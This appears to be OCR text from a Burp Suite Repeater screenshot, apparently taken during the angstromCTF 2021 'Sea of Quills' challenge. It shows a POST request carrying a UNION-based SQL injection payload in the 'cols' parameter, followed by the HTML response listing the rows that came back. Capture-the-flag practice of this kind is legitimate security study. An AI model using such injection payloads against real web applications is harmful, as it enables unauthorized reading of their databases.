 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: https://seaofquills.2021.chall.actf.co ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /quills HTTP/1.1
2 Host: seaofquills.2021.chall.actf.co
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 62
9 Origin: https://seaofquills.2021.chall.actf.co
10 Connection: close
11 Referer: https://seaofquills.2021.chall.actf.co/quills
12 Upgrade-Insecure-Requests: 1
13
14 limit=100&offset=0&cols=desc from quills union all select desc
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
34
35 <ul class="list pl0">
36
37 <img src="it is very pointy" class="w3 h3">
38 <li class="pb5 pl3"> <ul><li></li></ul></li><br />
39
40 <img src="it's very special" class="w3 h3">
41 <li class="pb5 pl3"> <ul><li></li></ul></li><br />
42
43 <img src="wouldn't you agree?" class="w3 h3">
44 <li class="pb5 pl3"> <ul><li></li></ul></li><br />
45
46 <img src="according to b&n at least" class="w3 h3">
47 <li class="pb5 pl3"> <ul><li></li></ul></li><br />
48
49 <img src="but this one is a bit more expensive" class="w3
h3">
50 <li class="pb5 pl3"> <ul><li></li></ul></li><br />
51
52 <img src="pandaman!" class="w3 h3">
53 <li class="pb5 pl3"> <ul><li></li></ul></li><br />
54
55 <img src="it is very pointy" class="w3 h3">
56 <li class="pb5 pl3"> <ul><li></li></ul></li><br />
57
58 <img src="it's very special" class="w3 h3">
59 <li class="pb5 pl3"> <ul><li></li></ul></li><br />
60
61 <img src="wouldn't you agree?" class="w3 h3">
? Search... 0 matches
Done 2,611 bytes | 60 millis